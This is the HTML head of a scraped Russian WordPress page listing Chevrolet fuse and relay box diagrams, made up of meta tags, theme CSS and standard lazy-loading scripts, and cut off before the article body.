

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vmiredorog.ru/chevrolet/
body_size: 29858
content:
<!DOCTYPE html>
<html lang="ru-RU" class="" data-skin="light">
<head>
  <meta charset="utf-8">
  <script>
  if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}
  </script>
  <script>
  class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),this._loadEverythingNow()}async _loadEverythingNow(){this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{var n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){const n=e[t];Object.defineProperty(e,t,{get:n||function(){},set:n=>{e["rocket"+t]=n}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e?"rocket-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mouseover","touchmove","touchstart","wheel"]);e._delayEventListeners(),e._delayJQueryReady(e),e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
  </script>
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <style type="text/css"></style>
  <title>Схемы блоков предохранителей Chevrolet | Автореле</title>
  <meta name="description" content="Справочная информация по блокам предохранителей и реле автомобилей Chevrolet. Номиналы предохранителей/реле и прочего электрооборудования Chevrolet.">
  <meta property="og:image" content="https://vmiredorog.ru/wp-content/uploads/2022/03/cropped-favicon.jpg">
  <meta property="og:image:width" content="512">
  <meta property="og:image:height" content="512">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="website">
  <meta property="og:title" content="Схемы блоков предохранителей Chevrolet">
  <meta property="og:description" content="Справочная информация по блокам предохранителей и реле автомобилей Chevrolet. Номиналы предохранителей/реле и прочего электрооборудования Chevrolet.">
  <meta property="og:url" content="https://vmiredorog.ru/category/chevrolet/">
  <meta property="og:site_name" content="Автореле">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Схемы блоков предохранителей Chevrolet">
  <meta name="twitter:description" content="Справочная информация по блокам предохранителей и реле автомобилей Chevrolet. Номиналы предохранителей/реле и прочего электрооборудования Chevrolet.">
  <meta name="twitter:image" content="https://vmiredorog.ru/wp-content/uploads/2022/03/cropped-favicon.jpg">
  <meta name="twitter:image:width" content="512">
  <meta name="twitter:image:height" content="512">
  <link rel="canonical" href="/category/chevrolet/">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <style id="classic-theme-styles-inline-css" type="text/css">
  /*! This file is auto-generated */
  .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
  </style>
  <style id="global-styles-inline-css" type="text/css">
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel="stylesheet" id="tie-css-base-css" href="/wp-content/themes/jannah/assets/css/base.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-styles-css" href="/wp-content/themes/jannah/assets/css/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-widgets-css" href="/wp-content/themes/jannah/assets/css/widgets.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-helpers-css" href="/wp-content/themes/jannah/assets/css/helpers.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-ilightbox-css" href="/wp-content/cache/wmac/css/wmac_single_f9bc78671494e78c3e8a6fd9bd38bf68.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-shortcodes-css" href="/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-theme-child-css-css" href="/wp-content/cache/wmac/css/wmac_single_775009735967d59a066666cf7854ffa7.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-style-custom-css" href="/wp-content/cache/wmac/css/wmac_single_52da5cacf5985bca97fc014720fe6858.css" type="text/css" media="all">
  <style id="tie-css-style-custom-inline-css" type="text/css">
  .brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #f88c00;}#instagram-link a:hover{color: #f88c00 !important;border-color: #f88c00 !important;}#theme-header #main-nav .spinner-circle:after{color: #f88c00;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #f88c00;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #f88c00;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #f88c00;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #f88c00;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #f88c00;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #f88c00;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #f88c00;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #f88c00;}::-moz-selection{background-color: #f88c00;color: #FFFFFF;}::selection{background-color: #f88c00;color: #FFFFFF;}circle.circle_bar{stroke: #f88c00;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 248,140,0,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #c65a00;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #c65a00;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #f88c00;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #f88c00;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #c65a00;}#tie-body .mag-box-title{color: #f88c00;}#tie-body .mag-box-title:before{border-top-color: #f88c00;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #f88c00;}
  </style>
  <style id="rocket-lazyload-inline-css" type="text/css">
  .rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
  </style>
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.0" id="jquery-core-js" defer></script>
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
  <script type="text/javascript" id="wbcr_clearfy-css-lazy-load-js-extra">
  /* <![CDATA[ */
  var wbcr_clearfy_async_links = {"wbcr_clearfy-font-awesome":"https:\/\/vmiredorog.ru\/wp-content\/themes\/jannah\/assets\/css\/fontawesome.css"};
  /* ]]> */
  </script>
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="/wp-content/plugins/clearfy/assets/js/css-lazy-load.min.js?ver=2.1.4" id="wbcr_clearfy-css-lazy-load-js" defer></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/categories/8">
  <meta name="description" content="Справочная информация по блокам предохранителей и реле автомобилей Chevrolet. Назначение блоков и их компонентов, схемы расположения и номиналы предох">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="theme-color" content="#f88c00">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="icon" href="/wp-content/uploads/2022/03/cropped-favicon-32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2022/03/cropped-favicon-192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2022/03/cropped-favicon-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://vmiredorog.ru/wp-content/uploads/2022/03/cropped-favicon-270x270.jpg">
  <script data-noptimize="">
  window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/vmiredorog.ru\/wp-admin\/admin-ajax.php","speed":"300"};
  </script> <noscript data-noptimize="" id="fpm_modul">
  <style>


  html{overflow-x:hidden;max-width:100vw}
  .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
  [data-fpm-status]{background-color:transparent;transition:background-color .2s ease}
  [data-fpm-status]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
